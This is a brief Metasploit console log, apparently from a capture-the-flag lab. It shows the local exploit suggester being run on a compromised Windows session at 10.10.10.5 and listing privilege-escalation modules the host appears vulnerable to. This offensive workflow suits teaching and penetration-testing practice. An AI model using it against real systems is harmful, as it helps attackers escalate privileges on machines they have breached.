 msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be v
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >